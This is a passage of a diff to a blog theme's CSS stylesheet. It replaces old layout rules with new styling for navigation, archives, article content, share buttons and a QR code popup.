+  font-family: "FontAwesome";
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+  content: "\f0c9";
+}
+.navmobile::before {
+  padding-left: 1em;
+}
+header nav {
+  float: left;
+  width: 100%;
+  font-size: 112.5%;
+  padding-top: 0.5em;
+  max-height: 0.01em;
+  -webkit-transition: max-height 1s ease-out;
+  -moz-transition: max-height 1s ease-out;
+  -o-transition: max-height 1s ease-out;
+  -ms-transition: max-height 1s ease-out;
+  transition: max-height 1s ease-out;
+}
+@media only screen and (min-width: 568px) {
+  header nav {
+    width: 50%;
+  }
+}
+@media only screen and (min-width: 1024px) {
+  header nav {
+    float: right;
+    width: auto;
+    margin-top: 1em;
+    max-height: none;
+  }
+}
+@media only screen and (min-width: 1024px) {
+  header nav ul {
+    float: right;
+  }
+}
+@media only screen and (min-width: 1024px) {
+  header nav ul li {
+    float: left;
+  }
+}
+header nav ul li a {
+  padding: 0.2em 0 0.2em 1em;
+}
+@media only screen and (min-width: 1024px) {
+  header nav ul li a {
+    padding: 0.2em 1.5em;
+  }
+}
+header nav ul li a:hover {
+  background: #1b7f9e;
+  color: #e9cd4c;
+}
+.shownav {
+  max-height: 40em;
+}
+.search {
+  padding: 0.1em 0 0 1em;
+}
+.search input {
+  -webkit-appearance: textfield;
+  font-size: 0.87em;
+  line-height: 1.7;
+  border: 1px solid #fff;
+  color: #fff;
+  background: transparent;
+  width: 80%;
+  padding-left: 0.5em;
+}
+@media only screen and (min-width: 1024px) {
+  .search input {
+    width: 8em;
+    -webkit-transition: 0.5s width;
+    -moz-transition: 0.5s width;
+    -o-transition: 0.5s width;
+    -ms-transition: 0.5s width;
+    transition: 0.5s width;
+  }
+  .search input:focus {
+    width: 15em;
+  }
+}
+.search label {
+  display: none;
+}
+/* index layout */
+#container {
+  width: 95%;
+  margin: 0 auto;
+  overflow: hidden;
+}
+@media only screen and (min-width: 768px) {
+  #container {
+    width: 96%;
+  }
+}
+@media only screen and (min-width: 1024px) {
+  #container {
+    width: 94%;
+  }
+}
+@media only screen and (min-width: 1560px) {
+  #container {
+    width: 82%;
+  }
+}
+#main {
+  margin: 1em 0 0;
+  line-height: 1.8;
+}
+@media only screen and (min-width: 1024px) {
+  #main {
+    margin: 2em 0 0;
+    width: 75%;
+    float: left;
+    -webkit-transition: margin 0.5s ease-out;
+    -moz-transition: margin 0.5s ease-out;
+    -o-transition: margin 0.5s ease-out;
+    -ms-transition: margin 0.5s ease-out;
+    transition: margin 0.5s ease-out;
+  }
+}
+#main section.post {
+  background: #fafafa;
+  margin-bottom: 0.125em;
+}
+#main section.post a {
+  display: block;
+  border-left: 0.5em solid #ccc;
+  -webkit-transition: border-left 0.45s;
+  -moz-transition: border-left 0.45s;
+  -o-transition: border-left 0.45s;
+  -ms-transition: border-left 0.45s;
+  transition: border-left 0.45s;
+  padding: 0.5em;
+}
+@media only screen and (min-width: 768px) {
+  #main section.post a {
+    padding: 1em;
+  }
+}
+#main section.post a:hover {
+  border-left: 0.5em solid #2ca6cb;
+}
+#main section.post a h1 {
+  color: #2ca6cb;
+  line-height: 2;
+}
+#main section.post a p {
+  color: #817c7c;
+}
+#main section.post a time {
+  color: #817c7c;
+  display: block;
+  margin: 0.5em 0;
+  font-size: 0.9em;
+}
+#archive-page section.post a {
+  font-size: 0.9em;
+  padding: 0.5em !important;
+}
+@media only screen and (min-width: 768px) {
+  #archive-page section.post a time {
+    padding-left: 1em;
+  }
+}
+.moveMain {
+  margin-left: 10% !important;
+}
+#page-nav {
+  background: #fafafa;
+  text-align: center;
+  overflow: hidden;
+}
+#page-nav a {
+  display: inline-block;
+  padding: 0.5em 1em;
+}
+#page-nav a {
+  color: #2ca6cb;
+}
+#page-nav a:hover {
+  background: #ccc;
+  color: #2ca6cb;
+}
+#page-nav .prev {
+  float: left;
+  border-left: 0.5em solid #ccc;
+  -webkit-transition: border-left 0.5s;
+  -moz-transition: border-left 0.5s;
+  -o-transition: border-left 0.5s;
+  -ms-transition: border-left 0.5s;
+  transition: border-left 0.5s;
+}
+#page-nav .prev:hover {
+  border-left: 0.5em solid #2ca6cb;
+}
+#page-nav .prev span:before {
+  font-family: "FontAwesome";
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+  content: "\f053";
+  padding-right: 0.5em;
+}
+#page-nav .next {
   float: right;
 }
-.clear {
-  clear: both;
-}
-#container {
-  position: relative;
-}
-.mobile-nav-on {
-  overflow: hidden;
-}
-#wrap {
-  height: 100%;
+#page-nav .next span:before {
+  font-family: "FontAwesome";
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+  content: "\f054";
+  padding-left: 0.5em;
+}
+#page-nav .page-number {
+  display: none;
+  padding: 0.5em 1em;
+}
+@media only screen and (min-width: 768px) {
+  #page-nav .page-number {
+    display: inline-block;
+  }
+}
+#page-nav .current {
+  color: #b8b8b8;
+  font-weight: bold;
+}
+#page-nav .space {
+  color: #2ca6cb;
+}
+/* page layout */
+@media only screen and (min-width: 1024px) {
+  .page {
+    margin-left: 10% !important;
+  }
+}
+/* archive layout */
+.category-icon:before,
+.tag-icon:before,
+.archive-icon:before {
+  font-family: "FontAwesome";
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+  color: #ccc;
+  font-size: 100%;
+  padding-right: 0.3em;
+}
+.category-icon:before {
+  content: "\f07b";
+}
+.tag-icon:before {
+  content: "\f02c";
+}
+.archive-icon:before {
+  content: "\f187";
+}
+.archive-title {
+  margin: 1em 0;
+  width: 97%;
+  padding: 2em 0 2em 3%;
+  background: #fafafa;
+  border-left: 0.5em solid #ccc;
+}
+@media only screen and (min-width: 1024px) {
+  .archive-title {
+    margin: 2em 0;
+    width: 18.5%;
+    padding-left: 0.5%;
+    float: left;
+  }
+}
+.archive-title h2 {
+  width: 90%;
+  color: #2ca6cb;
+  font-size: 120%;
+}
+.archive-title a {
+  color: #2ca6cb;
+  -webkit-transition: color 0.5s;
+  -moz-transition: color 0.5s;
+  -o-transition: color 0.5s;
+  -ms-transition: color 0.5s;
+  transition: color 0.5s;
+}
+.archive-title a:hover {
+  color: #2ca6cb;
+  -webkit-transition: color 0.5s;
+  -moz-transition: color 0.5s;
+  -o-transition: color 0.5s;
+  -ms-transition: color 0.5s;
+  transition: color 0.5s;
+}
+.current {
+  color: #2ca6cb !important;
+}
+@media only screen and (min-width: 768px) {
+  .archive-part {
+    min-height: 200px;
+  }
+}
+@media only screen and (min-width: 1024px) {
+  .archive-part {
+    width: 78% !important;
+    float: right;
+    margin-left: 2% !important;
+  }
+}
+.archive-part section.post {
   width: 100%;
-  position: absolute;
-  top: 0;
-  left: 0;
-  -webkit-transition: 0.2s ease-out;
-  -moz-transition: 0.2s ease-out;
-  -ms-transition: 0.2s ease-out;
-  transition: 0.2s ease-out;
-  z-index: 1;
-  background: #eee;
-}
-.mobile-nav-on #wrap {
-  left: 280px;
-}
-@media screen and (min-width: 768px) {
-  #main {
-    display: inline;
+}
+.archive-part section.post time {
+  font-size: 1.1em !important;
+  float: left;
+}
+@media only screen and (max-width: 568px) {
+  .archive-part section.post time {
+    width: 100%;
+  }
+}
+@media only screen and (min-width: 1024px) {
+  .archive-part section.post time {
+    width: 20%;
+  }
+}
+@media only screen and (min-width: 768px) {
+  .archive-nav {
+    width: 100%;
     float: left;
-    width: 73.3333333333333%;
-    margin: 0 0.8333333333333%;
-  }
-}
-.article-date,
-.article-category-link,
-.archive-year,
-.widget-title {
-  text-decoration: none;
-  text-transform: uppercase;
-  letter-spacing: 2px;
-  color: #999;
-  margin-bottom: 1em;
-  margin-left: 5px;
-  line-height: 1em;
-  text-shadow: 0 1px #fff;
-  font-weight: bold;
-}
-.article-inner,
-.archive-article-inner {
-  background: #fff;
-  -webkit-box-shadow: 1px 2px 3px #ddd;
-  box-shadow: 1px 2px 3px #ddd;
-  border: 1px solid #ddd;
+    margin-top: 1em;
+  }
+}
+/* tags&categories layout */
+.all-list-box {
+  min-height: 400px;
+}
+.post,
+.page {
+  background: #fafafa;
+}
+.post a,
+.page a {
+  color: #2ca6cb;
+}
+.post a:hover,
+.page a:hover {
+  color: #ea6753;
+}
+@media only screen and (min-width: 768px) {
+  article header.article-info {
+    border-bottom: 1px solid #dbdbdb;
+  }
+}
+article header.article-info >h1 {
+  padding: 0.2em 3%;
+  font-size: 170%;
+  line-height: 1.5;
+  word-wrap: break-word;
+  word-break: normal;
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+  border-left: 5px solid #2ca6cb;
+}
+@media only screen and (min-width: 1024px) {
+  article header.article-info >h1 {
+    font-size: 200%;
+    padding-top: 0.3em;
+  }
+}
+article header.article-info >p.article-author {
+  padding: 0.3em 4% 0.3em 0;
+  text-align: right;
+  border-bottom: 1px solid #dbdbdb;
+}
+@media only screen and (min-width: 768px) {
+  article header.article-info >p.article-author {
+    float: right;
+    border-bottom: none;
+  }
+}
+article header.article-info >p.article-time {
+  padding-top: 0.5em;
+  font-size: 0.8em;
+  text-align: center;
+}
+@media only screen and (min-width: 768px) {
+  article header.article-info >p.article-time {
+    float: right;
+    margin-right: 1em;
+    padding-top: 0.1em;
+    font-size: 0.9em;
+  }
+}
+article header.article-info >p.article-time:before {
+  font-family: "FontAwesome";
+  font-size: 130%;
+  content: "\f017";
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+}
+article .article-content {
+  padding: 1.5em 4%;
+  color: #413f3f;
+  font-size: 100%;
+}
+article .article-content .kb {
+  padding: 0.1em 0.6em;
+  border: 1px solid #ccc;
+  background-color: code-color;
+  color: #8f8f8f;
+  -webkit-box-shadow: 0 1px 0 rgba(0,0,0,0.2), 0 0 0 2px #fff inset;
+  box-shadow: 0 1px 0 rgba(0,0,0,0.2), 0 0 0 2px #fff inset;
   -webkit-border-radius: 3px;
   border-radius: 3px;
-}
-.article-entry h1,
-.widget h1 {
-  font-size: 2em;
-}
-.article-entry h2,
-.widget h2 {
-  font-size: 1.5em;
-}
-.article-entry h3,
-.widget h3 {
-  font-size: 1.3em;
-}
-.article-entry h4,
-.widget h4 {
-  font-size: 1.2em;
-}
-.article-entry h5,
-.widget h5 {
-  font-size: 1em;
-}
-.article-entry h6,
-.widget h6 {
-  font-size: 1em;
-  color: #999;
-}
-.article-entry hr,
-.widget hr {
-  border: 1px dashed #ddd;
-}
-.article-entry strong,
-.widget strong {
+  display: inline-block;
+  margin: 0 0.1em;
+  text-shadow: 0 1px 0 #fff;
+  line-height: 1.5;
+  white-space: nowrap;
+}
+article .article-content h1,
+article .article-content h2 {
+  font-size: 180%;
+  line-height: 1.2em;
+  padding-bottom: 0.3em;
+  margin-top: 1.5em;
+  border-bottom: 2px solid #dbdbdb;
+}
+article .article-content h3 {
+  font-size: 140%;
+  line-height: 1em;
+  margin-top: 1.3em;
+}
+article .article-content h4,
+article .article-content h5,
+article .article-content h6 {
+  font-size: 140%;
+}
+article .article-content h1,
+article .article-content h2,
+article .article-content h3,
+article .article-content h4,
+article .article-content h5,
+article .article-content h6 {
+  color: #333;
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+}
+article .article-content h1 >code,
+article .article-content h2 >code,
+article .article-content h3 >code,
+article .article-content h4 >code,
+article .article-content h5 >code,
+article .article-content h6 >code {
+  color: #a3a3a3;
+}
+article .article-content hr {
+  border: 1px solid #dbdbdb;
+}
+article .article-content strong {
   font-weight: bold;
 }
-.article-entry em,
-.widget em,
-.article-entry cite,
-.widget cite {
+article .article-content em {
   font-style: italic;
 }
-.article-entry sup,
-.widget sup,
-.article-entry sub,
-.widget sub {
-  font-size: 0.75em;
-  line-height: 0;
-  position: relative;
-  vertical-align: baseline;
-}
-.article-entry sup,
-.widget sup {
-  top: -0.5em;
-}
-.article-entry sub,
-.widget sub {
-  bottom: -0.2em;
-}
-.article-entry small,
-.widget small {
-  font-size: 0.85em;
-}
-.article-entry acronym,
-.widget acronym,
-.article-entry abbr,
-.widget abbr {
+article .article-content acronym,
+article .article-content abbr {
   border-bottom: 1px dotted;
 }
-.article-entry ul,
-.widget ul,
-.article-entry ol,
-.widget ol,
-.article-entry dl,
-.widget dl {
-  margin: 0 20px;
-  line-height: 1.6em;
-}
-.article-entry ul ul,
-.widget ul ul,
-.article-entry ol ul,
-.widget ol ul,
-.article-entry ul ol,
-.widget ul ol,
-.article-entry ol ol,
-.widget ol ol {
-  margin-top: 0;
-  margin-bottom: 0;
-}
-.article-entry ul,
-.widget ul {
+article .article-content blockquote {
+  border-left: 0.2em solid #2ca6cb;
+  margin: 0.65em 0 0.65em 1%;
+  padding-left: 1%;
+  line-height: 1.5;
+  font-size: 100%;
+}
+article .article-content blockquote footer {
+  background: #fafafa;
+  padding: 0;
+  margin: 0;
+  font-size: 80%;
+  line-height: 1em;
+}
+article .article-content blockquote cite {
+  font-style: italic;
+  padding-left: 0.5em;
+}
+article .article-content ul,
+article .article-content ol {
+  padding-left: 1.5em;
+  font-size: 100%;
+  padding-top: 0.7em;
+}
+@media only screen and (min-width: 768px) {
+  article .article-content ul,
+  article .article-content ol {
+    padding-left: 1.5em;
+  }
+}
+article .article-content ul li {
   list-style: disc;
-}
-.article-entry ol,
-.widget ol {
-  list-style: decimal;
-}
-.article-entry dt,
-.widget dt {
-  font-weight: bold;
-}
-#header {
-  height: 300px;
-  position: relative;
-  border-bottom: 1px solid #ddd;
-}
-#header:before,
-#header:after {
-  content: "";
-  position: absolute;
-  left: 0;
-  right: 0;
-  height: 40px;
-}
-#header:before {
-  top: 0;
-  background: -webkit-linear-gradient(rgba(0,0,0,0.2), transparent);
-  background: -moz-linear-gradient(rgba(0,0,0,0.2), transparent);
-  background: -ms-linear-gradient(rgba(0,0,0,0.2), transparent);
-  background: linear-gradient(rgba(0,0,0,0.2), transparent);
-}
-#header:after {
-  bottom: 0;
-  background: -webkit-linear-gradient(transparent, rgba(0,0,0,0.2));
-  background: -moz-linear-gradient(transparent, rgba(0,0,0,0.2));
-  background: -ms-linear-gradient(transparent, rgba(0,0,0,0.2));
-  background: linear-gradient(transparent, rgba(0,0,0,0.2));
-}
-#header-outer {
-  height: 100%;
-  position: relative;
-}
-#header-inner {
-  position: relative;
-  overflow: hidden;
-}
-#banner {
-  position: absolute;
-  top: 0;
-  left: 0;
-  width: 100%;
-  height: 100%;
-  background: url("images/banner.jpg") center #000;
-  -webkit-background-size: cover;
-  -moz-background-size: cover;
-  background-size: cover;
-  z-index: -1;
-}
-#header-title {
-  text-align: center;
-  height: 40px;
-  position: absolute;
-  top: 50%;
-  left: 0;
-  margin-top: -20px;
-}
-#logo,
-#subtitle {
-  text-decoration: none;
-  color: #fff;
-  font-weight: 300;
-  text-shadow: 0 1px 4px rgba(0,0,0,0.3);
-}
-#logo {
-  font-size: 40px;
-  line-height: 40px;
-  letter-spacing: 2px;
-}
-#subtitle {
-  font-size: 16px;
-  line-height: 16px;
-  letter-spacing: 1px;
-}
-#subtitle-wrap {
-  margin-top: 16px;
-}
-#main-nav {
-  float: left;
-  margin-left: -15px;
-}
-.nav-icon,
-.main-nav-link {
-  float: left;
-  color: #fff;
-  opacity: 0.6;
-  text-decoration: none;
-  text-shadow: 0 1px rgba(0,0,0,0.2);
-  -webkit-transition: opacity 0.2s;
-  -moz-transition: opacity 0.2s;
-  -ms-transition: opacity 0.2s;
-  transition: opacity 0.2s;
-  display: block;
-  padding: 20px 15px;
-}
-.nav-icon:hover,
-.main-nav-link:hover {
-  opacity: 1;
-}
-.nav-icon {
-  font-family: FontAwesome;
-  text-align: center;
-  font-size: 14px;
-  width: 14px;
-  height: 14px;
-  padding: 20px 15px;
-  position: relative;
-  cursor: pointer;
-}
-.main-nav-link {
-  font-weight: 300;
-  letter-spacing: 1px;
-}
-@media screen and (max-width: 479px) {
-  .main-nav-link {
-    display: none;
-  }
-}
-#main-nav-toggle {
-  display: none;
-}
-#main-nav-toggle:before {
-  content: "\f0c9";
-}
-@media screen and (max-width: 479px) {
-  #main-nav-toggle {
-    display: block;
-  }
-}
-#sub-nav {
-  float: right;
-  margin-right: -15px;
-}
-#nav-rss-link:before {
-  content: "\f09e";
-}
-#nav-search-btn:before {
-  content: "\f002";
-}
-#search-form-wrap {
-  position: absolute;
-  top: 15px;
-  width: 150px;
-  height: 30px;
-  right: -150px;
-  opacity: 0;
-  -webkit-transition: 0.2s ease-out;
-  -moz-transition: 0.2s ease-out;
-  -ms-transition: 0.2s ease-out;
-  transition: 0.2s ease-out;
-}
-#search-form-wrap.on {
-  opacity: 1;
-  right: 0;
-}
-@media screen and (max-width: 479px) {
-  #search-form-wrap {
-    width: 100%;
-    right: -100%;
-  }
-}
-.search-form {
-  position: absolute;
-  top: 0;
-  left: 0;
-  right: 0;
-  background: #fff;
-  padding: 5px 15px;
-  -webkit-border-radius: 15px;
-  border-radius: 15px;
-  -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.3);
-  box-shadow: 0 0 10px rgba(0,0,0,0.3);
-}
-.search-form-input {
-  border: none;
-  background: none;
-  color: #555;
-  width: 100%;
-  font: 13px "Helvetica Neue", Helvetica, Arial, sans-serif;
-  outline: none;
-}
-.search-form-input::-webkit-search-results-decoration,
-.search-form-input::-webkit-search-cancel-button {
-  -webkit-appearance: none;
-}
-.search-form-submit {
-  position: absolute;
-  top: 50%;
-  right: 10px;
-  margin-top: -7px;
-  font: 13px FontAwesome;
-  border: none;
-  background: none;
-  color: #bbb;
-  cursor: pointer;
-}
-.search-form-submit:hover,
-.search-form-submit:focus {
-  color: #777;
-}
-.article {
-  margin: 50px 0;
-}
-.article-inner {
-  overflow: hidden;
-}
-.article-meta:before,
-.article-meta:after {
-  content: "";
-  display: table;
-}
-.article-meta:after {
-  clear: both;
-}
-.article-date {
-  float: left;
-}
-.article-category {
-  float: left;
-  line-height: 1em;
-  color: #ccc;
+  text-align: match-parent;
+}
+article .article-content ol li {
+  list-style-type: decimal;
+}
+article .article-content dl dt {
+  font-weight: blod;
+}
+article .article-content ul li>code,
+article .article-content ol li>code,
+article .article-content p code,
+article .article-content strong code,
+article .article-content em code {
+  font-family: Monaco, Menlo, Consolas, Courier New, monospace;
+  background: #eee;
+  color: #d14;
+  border: 1px solid #d6d6d6;
+  padding: 0 5px;
+  margin: 0 2px;
+  font-size: 90%;
+  white-space: nowrap;
   text-shadow: 0 1px #fff;
-  margin-left: 8px;
-}
-.article-category:before {
-  content: "\2022";
-}
-.article-category-link {
-  margin: 0 12px 1em;
-}
-.article-header {
-  padding: 20px 20px 0;
-}
-.article-title {
-  text-decoration: none;
-  font-size: 2em;
-  font-weight: bold;
-  color: #555;
-  line-height: 1.1em;
-  -webkit-transition: color 0.2s;
-  -moz-transition: color 0.2s;
-  -ms-transition: color 0.2s;
-  transition: color 0.2s;
-}
-a.article-title:hover {
-  color: #258fb8;
-}
-.article-entry {
-  color: #555;
-  padding: 0 20px;
-}
-.article-entry:before,
-.article-entry:after {
-  content: "";
-  display: table;
-}
-.article-entry:after {
-  clear: both;
-}
-.article-entry p,
-.article-entry table {
-  line-height: 1.6em;
-  margin: 1.6em 0;
-}
-.article-entry h1,
-.article-entry h2,
-.article-entry h3,
-.article-entry h4,
-.article-entry h5,
-.article-entry h6 {
-  font-weight: bold;
-}
-.article-entry h1,
-.article-entry h2,
-.article-entry h3,
-.article-entry h4,
-.article-entry h5,
-.article-entry h6 {
-  line-height: 1.1em;
-  margin: 1.1em 0;
-}
-.article-entry a {
-  color: #258fb8;
-  text-decoration: none;
-}
-.article-entry a:hover {
-  text-decoration: underline;
-}
-.article-entry ul,
-.article-entry ol,
-.article-entry dl {
-  margin-top: 1.6em;
-  margin-bottom: 1.6em;
-}
-.article-entry img,
-.article-entry video {
+  -webkit-border-radius: 0.25em;
+  -webkit-border-radius: 0.25em;
+  border-radius: 0.25em;
+}
+article .article-content p {
+  line-height: 1.5;
+  margin-top: 0.7em;
+}
+@media only screen and (min-width: 1024px) {
+  article .article-content p {
+    margin-top: 1em;
+  }
+}
+article .article-content img,
+article .article-content video,
+article .article-content figure img {
   max-width: 100%;
   height: auto;
-  display: block;
-  margin: auto;
-}
-.article-entry iframe {
-  border: none;
-}
-.article-entry table {
-  width: 100%;
-  border-collapse: collapse;
-  border-spacing: 0;
-}
-.article-entry th {
-  font-weight: bold;
-  border-bottom: 3px solid #ddd;
-  padding-bottom: 0.5em;
-}
-.article-entry td {
-  border-bottom: 1px solid #ddd;
-  padding: 10px 0;
-}
-.article-entry blockquote {
-  font-family: Georgia, "Times New Roman", serif;
-  font-size: 1.4em;
-  margin: 1.6em 20px;
+  vertical-align: middle;
+  padding-top: 0.5em;
+}
+@media only screen and (min-width: 1024px) {
+  article .article-content img,
+  article .article-content video,
+  article .article-content figure img {
+    padding-top: 0.7em;
+  }
+}
+article .article-content figcaption,
+article .article-content .caption {
   text-align: center;
-}
-.article-entry blockquote footer {
-  font-size: 14px;
-  margin: 1.6em 0;
-  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
-}
-.article-entry blockquote footer cite:before {
-  content: "—";
-  padding: 0 0.5em;
-}
-.article-entry .pullquote {
-  text-align: left;
-  width: 45%;
-  margin: 0;
-}
-.article-entry .pullquote.left {
-  margin-left: 0.5em;
-  margin-right: 1em;
-}
-.article-entry .pullquote.right {
-  margin-right: 0.5em;
-  margin-left: 1em;
-}
-.article-entry .caption {
-  color: #999;
   display: block;
   font-size: 0.9em;
-  margin-top: 0.5em;
+  font-weight: blod;
+}
+article .article-content .video-container {
   position: relative;
-  text-align: center;
-}
-.article-entry .video-container {
-  position: relative;
-  padding-top: 56.25%;
+  padding-top: 56%;
   height: 0;
   overflow: hidden;
 }
-.article-entry .video-container iframe,
-.article-entry .video-container object,
-.article-entry .video-container embed {
+article .article-content .video-container iframe,
+article .article-content .video-container object,
+article .article-content .video-container embed {
   position: absolute;
   top: 0;
   left: 0;
@@ -676,542 +1051,1080 @@
   height: 100%;
   margin-top: 0;
 }
-.article-more-link a {
+article .article-content table {
+  width: 100%;
+  border-collapse: collapse;
+  border-spacing: 0;
+}
+article .article-content table th {
+  font-weight: bold;
+  border-bottom: 3px solid #dbdbdb;
+  padding-bottom: 0.5em;
+}
+article .article-content table td {
+  border-bottom: 1px solid #dbdbdb;
+  padding: 10px 0;
+}
+article .article-content .pullquote {
+  text-align: left;
+  width: 45%;
+  margin: 0;
+  border: none;
+}
+article .article-content .left {
+  margin-left: 0.5em;
+  margin-right: 1em;
+  float: left;
+}
+article .article-content .right {
+  margin-right: 0.5em;
+  margin-left: 1em;
+  float: right;
+}
+footer.article-footer {
+  background: #fafafa;
+  padding: 0 4%;
+  margin: 0;
+  border-top: 1px solid #dbdbdb;
+}
+.article-share {
+  float: right;
+  width: 100%;
+}
+@media only screen and (min-width: 568px) {
+  .article-share {
+    width: 60%;
+  }
+}
+@media only screen and (min-width: 768px) {
+  .article-share {
+    width: 16.5em;
+  }
+}
+.article-share .share-jiathis {
+  padding: 0.5em 0;
+  margin-top: 0.3em;
+}
+.share span {
+  float: right;
+  height: 3em;
+  width: 1em;
+  margin-right: 0.5em;
+  position: relative;
+  color: #d6d6d6;
+}
+.share span:before {
+  font-family: "FontAwesome";
+  content: "\f064";
+  font-size: 1em;
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+  width: 1.5em;
+  height: 1.5em;
+  position: absolute;
+  top: 50%;
+  left: 50%;
+  margin-top: -0.75em;
+  margin-left: -0.75em;
+}
+.share a {
+  float: right;
+  width: 3em;
+  height: 3em;
+  display: block;
+  position: relative;
+}
+.share a:before {
+  font-size: 100%;
+  font-family: "FontAwesome";
+  text-align: center;
+  color: #817c7c;
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+  width: 1.5em;
+  height: 1.5em;
+  position: absolute;
+  top: 50%;
+  left: 50%;
+  margin-top: -0.75em;
+  margin-left: -0.75em;
+}
+.share a:hover:before {
+  color: #fff;
+}
+.article-share-twitter:before {
+  content: "\f099";
+}
+.article-share-twitter:hover {
+  background: #00aced;
+  text-shadow: 0 1px #008abe;
+}
+.article-share-facebook:before {
+  content: "\f09a";
+}
+.article-share-facebook:hover {
+  background: #3b5998;
+  text-shadow: 0 1px #2f477a;
+}
+.article-share-weibo:before {
+  content: "\f18a";
+}
+.article-share-weibo:hover {
+  background: #c64d3e;
+  text-shadow: 0 1px #a13c2f;
+}
+.article-share-qrcode:before {
+  content: "\f029";
+}
+.article-share-qrcode:hover {
+  background: #49ae0f;
+  text-shadow: 0 1px #3a8b0c;
+}
+.article-share-renren:before {
+  content: "\f18b";
+}
+.article-share-renren:hover {
+  background: #369;
+  text-shadow: 0 1px #29527a;
+}
+.article-back-to-top:before {
+  content: "\f062";
+}
+.article-back-to-top:hover {
+  background: #762c54;
+  text-shadow: 0 1px #5e2343;
+}
+.qrcode {
+  width: 15em;
+  height: 15em;
+  position: absolute;
+  top: 50%;
+  left: 50%;
+  margin-top: -7.5em;
+  margin-left: -7.5em;
+  background: #fff;
+  border: 2px solid #ccc;
+  -webkit-border-radius: 3px;
+  border-radius: 3px;
   display: inline-block;
-  line-height: 1em;
-  padding: 6px 15px;
-  -webkit-border-radius: 15px;
-  border-radius: 15px;
-  background: #eee;
-  color: #999;
-  text-shadow: 0 1px #fff;
-  text-decoration: none;
-}
-.article-more-link a:hover {
-  background: #258fb8;
-  color: #fff;
-  text-decoration: none;
-  text-shadow: 0 1px #1e7293;
-}
-.article-footer {
-  font-size: 0.85em;
-  line-height: 1.6em;
-  border-top: 1px solid #ddd;
-  padding-top: 1.6em;
-  margin: 0 20px 20px;
-}
-.article-footer:before,
-.article-footer:after {
-  content: "";
-  display: table;
-}
-.article-footer:after {
-  clear: both;
-}
-.article-footer a {
-  color: #999;
-  text-decoration: none;
-}
-.article-footer a:hover {
-  color: #555;
-}
-.article-tag-list-item {
-  float: left;
-  margin-right: 10px;
-}
-.article-tag-list-link:before {
-  content: "#";
-}
-.article-comment-link {
-  float: right;
-}
-.article-comment-link:before {
-  content: "\f075";
-  font-family: FontAwesome;
-  padding-right: 8px;
-}
-.article-share-link {
-  cursor: pointer;
-  float: right;
-  margin-left: 20px;
-}
-.article-share-link:before {
-  content: "\f064";
-  font-family: FontAwesome;
-  padding-right: 6px;
-}
-#article-nav {
-  position: relative;
-}
-#article-nav:before,
-#article-nav:after {
-  content: "";
-  display: table;
-}
-#article-nav:after {
-  clear: both;
-}
-@media screen and (min-width: 768px) {
-  #article-nav {
-    margin: 50px 0;
-  }
-  #article-nav:before {
-    width: 8px;
-    height: 8px;
+  opacity: 0;
+  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
+  filter: alpha(opacity=0);
+  position: fixed;
+  text-align: center;
+  visibility: hidden;
+  z-index: 10;
+  -webkit-transition: opacity 0.5s;
+  -moz-transition: opacity 0.5s;
+  -o-transition: opacity 0.5s;
+  -ms-transition: opacity 0.5s;
+  transition: opacity 0.5s;
+}
+@media only screen and (min-width: 1024px) {
+  .qrcode {
+    width: 20em;
+    height: 20em;
     position: absolute;
     top: 50%;
     left: 50%;
-    margin-top: -4px;
-    margin-left: -4px;
-    content: "";
-    -webkit-border-radius: 50%;
-    border-radius: 50%;
-    background: #ddd;
-    -webkit-box-shadow: 0 1px 2px #fff;
-    box-shadow: 0 1px 2px #fff;
-  }
-}
-.article-nav-link-wrap {
-  text-decoration: none;
-  text-shadow: 0 1px #fff;
-  color: #999;
-  -webkit-box-sizing: border-box;
-  -moz-box-sizing: border-box;
-  box-sizing: border-box;
-  margin-top: 50px;
-  text-align: center;
+    margin-top: -10em;
+    margin-left: -10em;
+    position: fixed;
+  }
+}
+.qrcode span {
   display: block;
-}
-.article-nav-link-wrap:hover {
-  color: #555;
-}
-@media screen and (min-width: 768px) {
-  .article-nav-link-wrap {
-    width: 50%;
-    margin-top: 0;
-  }
-}
-@media screen and (min-width: 768px) {
-  #article-nav-newer {
-    float: left;
-    text-align: right;
-    padding-right: 20px;
-  }
-}
-@media screen and (min-width: 768px) {
-  #article-nav-older {
-    float: right;
-    text-align: left;
-    padding-left: 20px;
-  }
-}
-.article-nav-caption {
-  text-transform: uppercase;
-  letter-spacing: 2px;
-  color: #ddd;
-  line-height: 1em;
-  font-weight: bold;
-}
-#article-nav-newer .article-nav-caption {
-  margin-right: -2px;
-}
-.article-nav-title {
-  font-size: 0.85em;
-  line-height: 1.6em;
-  margin-top: 0.5em;
-}
-.article-share-box {
-  position: absolute;
-  display: none;
-  background: #fff;
-  -webkit-box-shadow: 1px 2px 10px rgba(0,0,0,0.2);
-  box-shadow: 1px 2px 10px rgba(0,0,0,0.2);
-  -webkit-border-radius: 3px;
-  border-radius: 3px;
-  margin-left: -145px;
-  overflow: hidden;
-  z-index: 1;
-}
-.article-share-box.on {
+  width: 80%;
+  height: 1.5em;
+  font-size: 80%;
+  float: left;
+}
+.qrcode span:before {
+  content: none;
+}
+.qrcode a {
   display: block;
-}
-.article-share-input {
-  width: 100%;
-  background: none;
-  -webkit-box-sizing: border-box;
-  -moz-box-sizing: border-box;
-  box-sizing: border-box;
-  font: 14px "Helvetica Neue", Helvetica, Arial, sans-serif;
-  padding: 0 15px;
-  color: #555;
-  outline: none;
-  border: 1px solid #ddd;
-  -webkit-border-radius: 3px 3px 0 0;
-  border-radius: 3px 3px 0 0;
-  height: 36px;
-  line-height: 36px;
-}
-.article-share-links {
-  background: #eee;
-}
-.article-share-links:before,
-.article-share-links:after {
-  content: "";
-  display: table;
-}
-.article-share-links:after {
-  clear: both;
-}
-.article-share-twitter,
-.article-share-facebook,
-.article-share-pinterest,
-.article-share-google {
-  width: 50px;
